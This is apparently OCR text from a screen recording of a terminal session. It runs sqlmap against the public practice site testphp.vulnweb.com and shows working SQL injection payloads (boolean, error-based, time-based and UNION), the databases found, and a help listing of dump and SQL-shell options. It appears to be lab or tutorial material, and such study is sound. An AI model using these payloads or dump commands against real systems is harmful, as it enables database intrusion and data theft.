 Applications Places System Mon Jan 16, 22:25
Parrot Terminal
File Edit View Search Terminal Help
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9474=9474
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GRO
UP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b716a71,(SELECT (ELT(5559
=5559,1))),0x71766b7171),5559)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9485 FROM (SELECT(SLEEP(5)))jkZw)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x716b716a71,0x6c45587873736f566252536b417469486e54754e7
a6f73527a7a7647527a4a7a4371787550464679,0x71766b7171),NULL-- -
---
[22:24:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[22:24:47] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[22:24:47] [INFO] fetched data logged to text files under '/home/jay/.lo
cal/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:24:47 /2023-01-16/
[jay@jay]─[~]
$sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acu
art
Parrot Terminal
File Edit View Search Terminal Help
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--hostname Retrieve DBMS server hostname
--is-dba Detect if the DBMS current user is DBA
--users Enumerate DBMS users
--passwords Enumerate DBMS users password hashes
--privileges Enumerate DBMS users privileges
--roles Enumerate DBMS users roles
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--count Retrieve number of entries for table(s)
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
--search Search column(s), table(s) and/or database name(
s)
--comments Check for DBMS comments during enumeration
--statements Retrieve SQL statements being run on DBMS
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
-X EXCLUDE DBMS database identifier(s) to not enumerate
-U USER DBMS user to enumerate
--exclude-sysdbs Exclude DBMS system databases when enumerating t
ables
--pivot-column=P.. Pivot column name
--where=DUMPWHERE Use WHERE condition while table dumping
--start=LIMITSTART First dump table entry to retrieve
--stop=LIMITSTOP Last dump table entry to retrieve
--first=FIRSTCHAR First query output word character to retrieve
--last=LASTCHAR Last query output word character to retrieve
--sql-query=SQLQ.. SQL statement to be executed
--sql-shell Prompt for an interactive SQL shell
--sql-file=SQLFILE Execute SQL statements from given file(s)
Brute force:
Menu [vokoscreenNG 3.1.0] Parrot Terminal Parrot Terminal